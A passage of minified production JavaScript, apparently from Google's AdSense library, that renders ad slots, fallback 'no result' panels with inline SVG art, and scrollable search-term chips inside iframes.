X(e)+'"':"")+(g?' data-ad-intents-encoded-verticals4-ids="'+X(g)+'"':"")+(l?' data-ad-block="'+X(b)+'"':"")+"></ins>")};function o4(){this.g=new t.Map}o4.prototype.clear=function(){this.g.clear()};function p4(a){return w(a.toLowerCase(),"replaceAll").call(a.toLowerCase()," ","")};function q4(a,b){return r4(b!=null?b:{},a.id,a.searchTerm,a.title)} 
function r4(a,b,c,d){a=a&&a.mb;a="<style"+(a?' nonce="'+X(GG(a))+'"':"")+">.fallback-title-wrapper {display: flex; flex-direction: column; flex-shrink: 0; height: min-content; bottom: 0; left: 0; right: 0; margin: 16px 25px; padding: 3px 12px; align-items: center; border-radius: 8px; background: #e8f0fe;}.fallback-title {font-size: 14px; font-weight: 400; font-style: normal; color: #3c4043; font-family: 'Google Sans'; font-display: optional; text-align: center; line-height: 15px;}</style>";d=d.split("TERM"); 
a+='<div id="'+X(b)+'" class="fallback-title-wrapper" aria-label="'+X(d[0])+X(c)+X(d[1])+'"><h1 class="fallback-title" aria-hidden="true">'+$F(d[0])+"<b>"+$F(c)+"</b>"+$F(d[1])+"</h1></div>";return bG(a)};function s4(a,b){b=b!=null?b:{};var c=a.Ch,d=a.searchTerm;a=a.title;var e=b&&b.mb;return zG(AG(zG(BG(),'<div id="double-no-fill-container" class="container"><style'+(e?' nonce="'+X(GG(e))+'"':"")+'>#double-no-fill-container {height: 100%; width: 100%; display: flex; flex-direction: column;}#double-no-fill-icon {flex-grow: 1; margin: 0 auto;}</style><svg width="224px" height="224px" viewBox="0 0 224 224" fill="none" xmlns="http://www.w3.org/2000/svg" id="double-no-fill-icon"><path d="M105.193 168.361H138.469L138.93 149.246L135.445 149.233L105.193 168.361Z" fill="#3C4043" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M13.7761 168.361H20.3717V100.563L13.7761 168.361Z" fill="#3C4043"/><path d="M47.5502 168.361H53.5608V100.563L47.5502 168.361Z" fill="#3C4043"/><path d="M5.59998 168.361H217.255" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round"/><path d="M91.8401 56.6221H68.0215V168.361H91.8401V56.6221Z" fill="white" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M85.6676 147.666H74.1938V161.778H85.6676V147.666Z" fill="#DADCE0" stroke="#DADCE0" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M83.4153 69.4521H76.434V83.5641H83.4153V69.4521Z" fill="#DADCE0" stroke="#DADCE0" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M76.434 99.8164V139.004" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M83.4279 115.621V139.004" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M44.1904 98.2363H20.3717V168.361H44.1904V98.2363Z" fill="white" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M44.1904 152.668H20.3717V158.928H44.1904V152.668Z" fill="#DADCE0" stroke="#DADCE0" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M44.1904 98.2363H20.3717V168.361H44.1904V98.2363Z" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M68.0089 81.0137H53.5858V168.361H68.0089V81.0137Z" fill="white" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M68.0089 95.0381H53.5858V154.348H68.0089V95.0381Z" fill="#DADCE0"/><path d="M68.0089 81.0137H53.5858V168.361H68.0089V81.0137Z" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M60.8036 114.775V146.932" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M209.057 168.369V149.242H138.933V168.369H209.057Z" fill="white" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M197.571 168.369V149.242H150.406V168.369H197.571Z" fill="#DADCE0" stroke="#DADCE0" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M209.057 168.369V149.242H138.933V168.369H209.057Z" stroke="#3C4043" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M138.93 160.284V149.233H181.315L138.93 160.284Z" fill="#3C4043"/><path d="M180.271 122.351L172.686 109.574L97.5756 154.165L105.161 166.942L180.271 122.351Z" fill="#8AB4F8" stroke="#8AB4F8" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M174.075 126.03L166.49 113.253L103.771 150.487L111.357 163.264L174.075 126.03Z" stroke="#8AB4F8" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M147.454 133.193L119.803 149.608" stroke="white" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M174.074 126.019L166.488 113.242L161.106 116.438L168.691 129.215L174.074 126.019Z" fill="white" stroke="#8AB4F8" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/><path d="M116.735 160.067L109.149 147.29L103.767 150.486L111.352 163.263L116.735 160.067Z" fill="white" stroke="#8AB4F8" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>'), 
r4(b,c,d,a)),"</div>")};function t4(a){a=(a=a!=null?a:{})&&a.mb;return bG("<style"+(a?' nonce="'+X(GG(a))+'"':"")+">#dogtags-container-navigation-wrapper {display: flex; position: relative; height: 82px; bottom: 0; left: 0; right: 0; align-items: center;}#dogtags-container {display: flex; flex-grow: 1; position: fixed; width: 100%; bottom: 0; left: 0; right: 0; padding: 23px 25px; box-sizing: border-box; align-items: flex-start; gap: 6px; overflow-x: scroll; scroll-behavior: smooth; scroll-width: none; -ms-overflow-style: none; &::-webkit-scrollbar { display: none; }box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.30), 0 1px 3px 1px rgba(0, 0, 0, 0.15);}#left-arrow-span, #right-arrow-span {display: flex; position: absolute; z-index: 100; height: 100%; width: 85px; align-items: center; opacity: 0; transition: opacity 0.3s ease-in-out;}#left-arrow-span {left: 0; justify-content: left; background: linear-gradient(90deg, #FFF 0.3%, #FFF 62.34%, rgba(243, 248, 255, 0.00) 99.66%); border-bottom-left-radius: 20px;}#right-arrow-span {right: 0; justify-content: right; background: linear-gradient(270deg, #FFF 0.3%, #FFF 62.34%, rgba(243, 248, 255, 0.00) 99.66%); border-bottom-right-radius: 20px;}#left-arrow, #right-arrow {margin-top: 10px; cursor: pointer;}#left-arrow {margin-left: 8px;}#right-arrow {margin-right: 8px;}</style>")} 
;function u4(a,b,c,d,e,f,g,h,k,l,m,n,p,q,u,v,C,E,D){var G=a&&a.mb,N=a&&a.we;return zG(AG(zG(AG(zG(BG(),(D?"":'<link href="https://fonts.googleapis.com/css?family=Google+Sans:500" rel="stylesheet"'+(G?' nonce="'+X(GG(G))+'"':"")+">")+(l!==-1?"<script"+(N?' nonce="'+X(GG(N))+'"':"")+">window["+mG(nG("goog_pvsid"))+"] = "+mG(nG(l))+";\x3c/script>":"")+(g!==""?'<meta name="google-adsense-platform-account" content="'+X(g)+'">':"")+"<style"+(G?' nonce="'+X(GG(G))+'"':"")+'>#display-slot-container {display: flex; justify-content: center;}.container {display: none !important;}</style><div id="display-slot-container">'), 
n4(a,0,b,c,d,e,f,"display-slot",!0,!1,u,v,C,E)),"</div>"),h?zG(AG(zG(BG(),'<div id="dogtags-container">'),t4(a)),"</div>"):zG(AG(zG(BG(),'<div id="dogtags-container-navigation-wrapper"><span id="left-arrow-span" aria-label="'+X(k)+'"><svg width="50" height="50" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" id="left-arrow" aria-hidden="true"><g filter="url(#filter0-d-1125-2720)"><circle cx="20" cy="16" r="16" transform="rotate(-180 20 16)" fill="white"/></g><path d="M20 24L21.41 22.59L15.83 17L28 17L28 15L15.83 15L21.41 9.41L20 8L12 16L20 24Z" fill="#5F6368"/><defs><filter id="filter0-d-1125-2720" x="0" y="2.79753e-06" width="40" height="40" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/><feOffset dy="4"/><feGaussianBlur stdDeviation="2"/><feComposite in2="hardAlpha" operator="out"/><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_1125_2720"/><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_1125_2720" result="shape"/></filter></defs></svg></span><div id="dogtags-container">'), 
t4(a)),'</div><span id="right-arrow-span" aria-label="'+X(q)+'"><svg width="50" height="50" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" id="right-arrow" aria-hidden="true"><g filter="url(#filter0-d-1125-2701)"><circle cx="20" cy="16" r="16" fill="white"/></g><path d="M20 8L18.59 9.41L24.17 15H12V17H24.17L18.59 22.59L20 24L28 16L20 8Z" fill="#5F6368"/><defs><filter id="filter0-d-1125-2701" x="0" y="0" width="40" height="40" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/><feOffset dy="4"/><feGaussianBlur stdDeviation="2"/><feComposite in2="hardAlpha" operator="out"/><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_1125_2701"/><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_1125_2701" result="shape"/></filter></defs></svg></span></div>')), 
(n?"<script"+(N?' nonce="'+X(GG(N))+'"':"")+">(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=1;\x3c/script>":"")+"<script"+(N?' nonce="'+X(GG(N))+'"':"")+">top.postMessage({'action':'sgda-ready'}, top.location.origin);\x3c/script>"+(D?"<script"+(N?' nonce="'+X(GG(N))+'"':"")+">parent.fakeAdsByGoogle(window);\x3c/script>":'<script data-ad-intent-query="'+X(v)+'" data-ad-intent-qetid="'+X(e)+'"'+(d?' data-ad-intents-encoded-browseonomy-ids="'+X(d)+'"':"")+(f?' data-ad-intents-encoded-verticals4-ids="'+ 
X(f)+'"':"")+' data-ad-intent-rs-token="'+X(u)+'" data-page-url="'+X(tG(m))+'" data-ad-intents-format="'+X(b)+'"'+(p?' data-adtest="on"':"")+' async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client='+sG(c)+'" crossorigin="anonymous"'+(N?' nonce="'+X(GG(N))+'"':"")+">\x3c/script>"))};function v4(a,b){b=b!=null?b:{};var c=a.Nc,d=a.Rc,e=a.Ga,f=a.Ch,g=a.searchTerm,h=a.Ja,k=a.Ka;a=a.title;var l=b&&b.mb;return zG(AG(zG(AG(zG(BG(),'<div id="fallback-container" class="container"><style'+(l?' nonce="'+X(GG(l))+'"':"")+'>#fallback-container {height: 100%; display: flex; flex-direction: column;}#ad-slot-wrapper {display: flex; flex-direction: column; flex-grow: 1; align-items: center; margin-inline: 16px;}</style><div id="ad-slot-wrapper">'),n4(b,c,d,e,"","","","display-slot",!1,!0,"", 
"",h,k)),"</div>"),r4(b,f,g,a)),"</div>")};function w4(a,b){a=a.document.createElement(b);M(a,Mx());M(a,{color:"inherit",cursor:"inherit",direction:"inherit","font-family":"inherit","font-size":"inherit","font-weight":"inherit","text-align":"inherit","text-orientation":"inherit",visibility:"inherit","writing-mode":"inherit"});return a} 
function x4(a,b){a=a.document.createElementNS("http://www.w3.org/2000/svg",b);M(a,{animation:"initial",background:"initial",border:"0","box-shadow":"none",color:"inherit",cursor:"inherit",direction:"inherit",display:"inline",fill:"currentcolor",filter:"initial","float":"none",margin:"0",opacity:"initial",outline:"0",overflow:"initial",padding:"0",stroke:"initial",transform:"initial","vertical-align":"initial",visibility:"inherit"});return a} 
function y4(a){a.dataset.googleVignette="false";a.dataset.googleInterstitial="false"};function z4(a,b){a=A4(a,"100 -1000 840 840","calc("+b+" - 2px)",b,"m456-200 174-340H510v-220L330-420h126v220Zm24 120q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80Zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z");M(a,{color:"inherit",cursor:"inherit",fill:"currentcolor"});return a} 
function B4(a){a=C4(a,"20px","#1A73E8");a.classList.add("google-anno-sa-intent-icon");return a}function D4(a,b){a=A4(a,"0 -960 960 960","20px","20px","m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z");M(a,{left:"13px",right:"","pointer-events":"initial",position:"absolute",top:"15px",transform:"none",fill:"#1A73E8"});a.role="button";a.ariaLabel=b;a.tabIndex=0;return a} 
function C4(a,b,c){a=A4(a,"0 -960 960 960",b,b,"m456-200 174-340H510v-220L330-420h126v220Zm24 120q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80Zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z");M(a,{fill:c,cursor:"inherit"});return a} 
function A4(a,b,c,d,e){var f=x4(a,"svg");f.setAttribute("viewBox",b);f.setAttribute("width",c);f.setAttribute("height",d);f.appendChild(x4(a,"path")).setAttribute("d",e);return f};function E4(){this.g=fk()}function F4(a,b,c){a=a.g;a:{b=b(c||IG,{});c=a||fk();b&&b.j?c=b.j():(c=wk(c,"DIV"),b=HG(b),c.innerHTML=Ti(b));if(c.childNodes.length==1&&(b=c.firstChild,b.nodeType==1))break a;b=c}return b}E4.prototype.render=function(a,b){a=a(b||{},{});return String(a)};function G4(a,b,c,d){this.Ga=a;this.B=b;this.G=c;this.Ab=d;this.F=new E4;this.A=new t.Map;this.g="";this.l=null;this.M=!1;this.j=new o4} 
G4.prototype.pe=function(a){var b=this,c=a.rb-83-16,d={we:wj(a.C.document)},e,f,g,h,k,l=a.searchTerm,m=(e=a.Ef)!=null?e:"";e=this.Ga;var n=(f=this.B)!=null?f:"";f=S_(a.sb);var p=S_(c),q=!!eg(a.W,13),u=eg(a.W,3),v=(g=a.sg)!=null?g:!1;g=this.G;var C=this.Ab,E=a.format,D=a.rsToken,G=a.uc,N=a.wc,Q=a.ta,U=(h=dg(a.W,27))!=null?h:"Go to previous item";h=(k=dg(a.W,28))!=null?k:"Go to next item";d=u4(d!=null?d:{},E,e,G,m,N,n,Q,U,g,C,v,u,h,D,l,p,f,q);d=mj("body",{dir:a.ja?"rtl":"ltr",lang:I(a.W,7),style:"margin:0;height:100%;padding-top:0;overflow:hidden"}, 
d.xb());var O=a.C.document.createElement("iframe");M(O,{display:"block",border:"0",width:"100%",height:S_(a.rb)});this.g=a.searchTerm;this.A.clear();this.j.clear();var qa=a.rb-83-60-27,Ja=a.sb-32,ka=a.Tc(999,a.C,function(ra){H4(b,ra,O,a,S_(Ja),S_(qa));I4(b,ra,O,a,S_(a.sb),S_(c))});a.qb(function(){a.C.removeEventListener("message",ka)});O.srcdoc=Ti(d);return O}; 
function H4(a,b,c,d,e,f){if(b.data.action==="sgda-ready"){var g=c.contentDocument;if(g!=null&&g.body&&c.contentWindow){var h=g.getElementById("display-slot-container");h&&(a.l=new MutationObserver(function(k,l){k=g.getElementById("display-slot");if(k.getAttribute("data-ad-status")==="filled"){if(a.j.g.has(a.g))return;l.disconnect();J4(a,!0);if(k.getAttribute("data-query-targeted")==="true"){var m=g.createElement("div");m.id=p4(a.g);m.classList.add("container");k.parentElement.insertBefore(m,k);m.append(k); 
K4(m);a.j.g.set(a.g,0)}else a.j.g.set(a.g,1),m=g.getElementById("fallback-container"),K4(m)}if(k.getAttribute("data-ad-status")==="unfilled"&&k.getAttribute("data-query-targeted")==="true")if(g.getElementById("fallback-container")){l.disconnect();J4(a,!0);k.remove();var n;L4(a,"fallback-container",a.g,(n=dg(d.W,25))!=null?n:"TERM didn't match a relevant result.",g);a.j.g.set(a.g,1)}else{k.remove();var p,q,u=F4(a.F,v4,{Ga:a.Ga,searchTerm:a.g,Ch:p4(a.g),Ka:e,Ja:f,Nc:2,Rc:d.format,sb:S_(d.sb),title:(p= 
dg(d.W,25))!=null?p:"TERM didn't match a relevant result.",Zi:(q=dg(d.W,6))!=null?q:"Here's an ad based on your other interests:"});h.append(u);p=c.contentWindow;p.adsbygoogle=p.adsbygoogle||[];p.adsbygoogle.push({})}else if(k.getAttribute("data-ad-status")==="unfilled"&&k.getAttribute("data-query-targeted")==="false")if(g.getElementById("fallback-container").remove(),l.disconnect(),J4(a,!0),a.j.g.set(a.g,2),g.getElementById("double-no-fill-container")){var v;L4(a,"double-no-fill-container",a.g,(v= 
dg(d.W,26))!=null?v:"TERM didn't match any results.",g)}else p=F4(a.F,s4,{Ch:p4(a.g),searchTerm:a.g,title:(u=dg(d.W,26))!=null?u:"TERM didn't match any results."}),h.append(p),K4(p)}),M4(a,g),d.qb(function(){var k;return void((k=a.l)==null?void 0:k.disconnect())}))}}} 
function I4(a,b,c,d,e,f){if(b.data.action==="sgda-ready"){var g=c.contentDocument;if(g!=null&&g.body&&c.contentWindow){var h=g.getElementById("display-slot-container");if(h&&(M(h,{height:S_(d.rb-83)}),b=g.getElementById("dogtags-container"))){var k=d.W,l=a3(k).filter(function(q){return Z2(q)===d.searchTerm}).map(function(q){return kf(q)})[0],m=N4(a,d.C,Z2(l));m.addEventListener("click",function(){O4(a,l,d,c,g,h,m,e,f)});y4(m);b.appendChild(m);P4(m);k=a3(k).filter(function(q){return I(q,13)}).map(function(q){return kf(q)}); 
k=y(k);for(var n=k.next(),p={};!n.done;p={Bf:void 0,Be:void 0},n=k.next())p.Bf=n.value,Z2(p.Bf)!==d.searchTerm&&(p.Be=N4(a,d.C,Z2(p.Bf)),p.Be.addEventListener("click",function(q){return function(){O4(a,q.Bf,d,c,g,h,q.Be,e,f)}}(p)),y4(p.Be),b.appendChild(p.Be));d.ta||Q4(g,b,d.ja);J4(a,!1)}}}} 
function N4(a,b,c){var d=w4(b,"div"),e=w4(b,"span");d.classList.add("google-anno-skip","google-anno-sc");e.append(b.document.createTextNode(c));d.append(e);M(e,{position:"relative","padding-inline":"3px","white-space":"nowrap","font-family":"Google Sans","font-weight":"500","font-size":"14px",color:"#202124"});M(d,{display:"inline-block","flex-shrink":"0",padding:"1px 16px 8px 16px",border:"1px solid #bdc1c6","border-radius":"100px","white-space":"nowrap",cursor:"pointer",transition:"background 0.25s linear"}); 
a.A.set(c,d);a=C4(b,"22px","#202124");M(a,{position:"relative",top:"6px","margin-inline":"-5px -22px",opacity:"0",transition:"margin-inline-end 0.3s linear, opacity 0.3s linear"});b=w4(b,"span");M(b,{display:"inline-block"});a.classList.add("intent-icon-dogtag");b.classList.add("intent-icon-span-dogtag");b.append(a);d.insertBefore(b,d.firstChild);e.ariaHidden="true";a.ariaHidden="true";b.ariaHidden="true";d.ariaLabel=c;return d} 
function O4(a,b,c,d,e,f,g,h,k){if(Z2(b)!==a.g&&a.M){R4(e.getElementById(p4(a.g)));R4(e.getElementById("fallback-container"));R4(e.getElementById("double-no-fill-container"));var l=e.getElementById("display-slot");l&&(l.id="");a.A.has(a.g)&&(l=a.A.get(a.g),M(l.querySelector(".intent-icon-dogtag"),{"margin-inline-end":"-22px",opacity:"0"}),M(l,{padding:"1px 16px 8px 16px",border:"1px solid #bdc1c6",background:"#fff",cursor:"pointer"}));P4(g);a.g=Z2(b);if(a.j.g.has(a.g)){if(a.l.disconnect(),d=a.g,a.j.g.has(d))switch(K4(e.getElementById(p4(d))), 
a.j.g.get(d)){case 1:K4(e.getElementById("fallback-container"));break;case 2:K4(e.getElementById("double-no-fill-container"))}}else M4(a,e),J4(a,!1),a=F4(a.F,m4,{id:"display-slot",Ga:a.Ga,searchTerm:a.g,yh:I(b,11),Rc:c.format,rsToken:I(b,13),Uh:!0,wi:!0,Nc:3,Ka:h,Ja:k,Xk:1,uc:lg(b,4).join("~"),wc:lg(b,2).join("~")}),f.append(a),a=d.contentWindow,a.adsbygoogle=a.adsbygoogle||[],a.adsbygoogle.push({})}} 
function P4(a){M(a.querySelector(".intent-icon-dogtag"),{"margin-inline-end":"0",opacity:"1"});M(a,{"padding-top":"1.87px","padding-bottom":"8.87px",border:"none",background:"#aecbfa",cursor:"default"})}function L4(a,b,c,d,e){if(b=e.getElementById(b))K4(b),a=F4(a.F,q4,{id:p4(c),searchTerm:c,title:d}),b.append(a)}function M4(a,b){(b=b.getElementById("display-slot-container"))&&a.l&&a.l.observe(b,{subtree:!0,childList:!0,attributes:!0,attributeFilter:["data-ad-status","data-query-targeted"]})} 
function Q4(a,b,c){var d=a.getElementById("dogtags-container-navigation-wrapper"),e=a.getElementById("left-arrow-span"),f=a.getElementById("right-arrow-span");d.addEventListener("mouseover",function(){(c?-b.scrollLeft<b.scrollWidth-b.clientWidth-1:b.scrollLeft>0)&&S4(e);(c?b.scrollLeft<0:b.scrollLeft<b.scrollWidth-b.clientWidth-1)&&S4(f)});b.addEventListener("mouseleave",function(){T4(e);T4(f)});e.addEventListener("mouseleave",function(){T4(e)});f.addEventListener("mouseleave",function(){T4(f)}); 
b.addEventListener("scroll",function(){(c?-b.scrollLeft<b.scrollWidth-b.clientWidth-1:b.scrollLeft>0)?S4(e):T4(e);(c?b.scrollLeft<0:b.scrollLeft<b.scrollWidth-b.clientWidth-1)?S4(f):T4(f)});a.getElementById("left-arrow").addEventListener("click",function(){b.scrollLeft-=100});a.getElementById("right-arrow").addEventListener("click",function(){b.scrollLeft+=100})}function T4(a){M(a,{opacity:"0"})}function S4(a){M(a,{opacity:"1"})} 
function J4(a,b){a.M=b;for(var c=y(a.A),d=c.next();!d.done;d=c.next()){var e=y(d.value);d=e.next().value;e=e.next().value;d!==a.g&&M(e,{cursor:b?"pointer":"default"})}}function K4(a){a&&M(a,{display:"flex"})}function R4(a){a&&M(a,{display:"none"})};function U4(a,b,c,d,e,f,g,h,k,l,m,n,p,q,u,v){var C=a&&a.mb,E=a&&a.we;return zG(AG(zG(BG(),(v?"":'<link href="https://fonts.googleapis.com/css?family=Google+Sans:500" rel="stylesheet"'+(C?' nonce="'+X(GG(C))+'"':"")+">")+"<style"+(C?' nonce="'+X(GG(C))+'"':"")+">#gda-search-term {height: 24px; font-size: 18px; font-weight: 500; color: #202124; font-family: 'Google Sans'; font-display: optional; padding-bottom: 6px; padding-inline-start: 16px;}</style><div id=\"gda-search-term\">"+$F(p)+"</div>"+(h!== 
-1?"<script"+(E?' nonce="'+X(GG(E))+'"':"")+">window["+mG(nG("goog_pvsid"))+"] = "+mG(nG(h))+";\x3c/script>":"")+(g!==""?'<meta name="google-adsense-platform-account" content="'+X(g)+'">':"")+'<div id="display-slot-container">'),n4(a,0,b,c,d,e,f,"display-slot",!0,!1,n,p,q,u)),"</div>"+(l?"<script"+(E?' nonce="'+X(GG(E))+'"':"")+">(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=1;\x3c/script>":"")+"<script"+(E?' nonce="'+X(GG(E))+'"':"")+">top.postMessage({'action':'sgda-ready'}, top.location.origin);\x3c/script>"+ 
(v?"<script"+(E?' nonce="'+X(GG(E))+'"':"")+">parent.fakeAdsByGoogle(window);\x3c/script>":'<script data-ad-intent-query="'+X(p)+'" data-ad-intent-qetid="'+X(e)+'" data-ad-intent-rs-token="'+X(n)+'" data-page-url="'+X(tG(k))+'" data-ad-intents-format="'+X(b)+'"'+(m?' data-adtest="on"':"")+' async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client='+sG(c)+'" crossorigin="anonymous"'+(E?' nonce="'+X(GG(E))+'"':"")+">\x3c/script>"))};function V4(a,b){b=b!=null?b:{};var c=a.Nc,d=a.Rc,e=a.Zi,f=a.Ga,g=a.searchTerm,h=a.Ja,k=a.Ka;a=a.title;var l=b&&b.mb;l=zG(BG(),"<style"+(l?' nonce="'+X(GG(l))+'"':"")+'>#fallback-title-wrapper {display: flex; flex-direction: column; align-items: center; margin-bottom: 60px; padding-inline: 16px;}#fallback-title {height: 24px; font-size: 18px; font-weight: 400; font-style: normal; color: #3c4043; font-family: \'Google Sans\'; font-display: optional; text-align: center;}#ad-intro-message {height: 24px; font-size: 15px; font-style: normal; font-weight: 500; letter-spacing: 0.1px; color: #3c4043; font-family: \'Google Sans\'; font-display: optional; padding-block: 10px;}#ad-slot-wrapper {display: flex; flex-direction: column; align-items: start; margin-inline: 16px;}</style><div id="fallback-title-wrapper"><svg width="175" height="124" viewBox="-10.211 -48.328 177.422 126.456" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M54.7228 4.82556L7.80246 21.0409C7.27408 25.5982 5.26623 29.9435 6.53434 43.2974C7.18403 50.1388 11.7125 61.2085 14.143 65.8717H72.1593C74.6956 62.0563 72.1593 41.3897 70.8912 28.9897C69.8767 19.0697 66.4528 6.4153 64.8677 1.32812L55.3568 2.59992L54.7228 4.82556Z" fill="white"/><path d="M68.6721 16.1185L63.5996 12.2435C63.5996 4.49349 63.9166 1.91016 64.8677 1.91016C65.6286 1.91016 67.404 8.04557 68.6721 16.1185Z" fill="#3C4043" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M71.3364 33.8472C73.4652 51.9937 74.0255 65.5858 72.4008 65.7844" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M71.8425 65.8719L69.9403 61.1026L68.9893 56.0154C83.2556 54.7237 102.386 64.7913 132.372 64.3657C135.663 64.6495 138.842 63.9259 141.602 65.7845" fill="#E8EAED"/><path d="M71.8425 65.8719L69.9403 61.1026L68.9893 56.0154C83.2556 54.7237 102.386 64.7913 132.372 64.3657C135.663 64.6495 138.842 63.9259 141.602 65.7845" stroke="#E8EAED" stroke-linecap="round" stroke-linejoin="round"/><path d="M72.2467 65.7843C70.6081 65.983 67.5549 52.703 65.4121 34.5707C63.2693 16.4384 62.8771 1.54097 64.5157 1.34234C66.1544 1.14371 69.2076 15.7006 71.3364 33.8471" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M55.8042 2.43457C54.1656 2.6332 54.5718 17.5023 56.7006 35.6487C57.9891 46.7722 59.1095 56.4342 62.6809 65.7841" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M61.4344 1.7112L55.8323 2.39223L61.4344 1.7112ZM61.4344 1.7112L64.6277 1.32812L61.4344 1.7112Z" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.5556 15.8423L44.6981 8.36523C43.0175 19.6163 43.5917 31.9883 46.0987 45.3676L22.6536 48.2052C20.4407 35.3509 18.8441 26.8522 22.5556 15.8423Z" fill="#E8EAED" stroke="#E8EAED" stroke-linecap="round" stroke-linejoin="round"/><path d="M54.8519 57.5127L22.0689 34.8477C18.7356 32.5492 16.0709 28.6826 14.8665 24.7951C13.8161 21.7163 14.1942 18.3111 15.9169 15.5445C19.0401 9.50038 31.771 8.20927 38.1014 10.5503" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M155.789 65.7842H14.1802C5.77697 49.7659 4.44645 38.0892 7.75173 20.8791L54.964 4.875" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/><path d="M54.6278 58.7614C55.4013 58.7614 56.0284 58.1262 56.0284 57.3426C56.0284 56.559 55.4013 55.9238 54.6278 55.9238C53.8543 55.9238 53.2273 56.559 53.2273 57.3426C53.2273 58.1262 53.8543 58.7614 54.6278 58.7614Z" stroke="#3C4043" stroke-miterlimit="10"/><path d="M14.2362 65.7847H1.21118" stroke="#3C4043" stroke-linecap="round" stroke-linejoin="round"/></svg><h1 id="fallback-title">'); 
a=a.split("TERM");zG(AG(zG(l,$F(a[0])+"<b>"+$F(g)+"</b>"+$F(a[1])+'.</h1></div><div id="ad-slot-wrapper"><h2 id="ad-intro-message" style="visibility: hidden;">'+$F(e)+"</h2>"),n4(b,c,d,f,"","","","display-slot",!1,!0,"","",h,k)),"</div>");return l};function W4(a,b,c,d){this.Ga=a;this.B=b;this.g=c;this.Ab=d;this.j=new E4} 
W4.prototype.pe=function(a){var b=this,c=sB(a.ta?Qz:Pz).replace("<DH>",S_(a.rb)),d={we:wj(a.C.document)},e,f,g,h=a.searchTerm,k=(e=a.Ef)!=null?e:"";e=this.Ga;var l=(f=this.B)!=null?f:"";f=S_(a.sb);var m=!!eg(a.W,13),n=eg(a.W,3),p=(g=a.sg)!=null?g:!1;c=U4(d!=null?d:{},a.format,e,a.uc,k,a.wc,l,this.g,this.Ab,p,n,a.rsToken,h,c,f,m);c=mj("body",{dir:a.ja?"rtl":"ltr",lang:I(a.W,7),style:"margin:0;height:100%;padding-top:0;overflow:hidden"},c.xb());var q=a.C.document.createElement("iframe");M(q,{border:"0", 
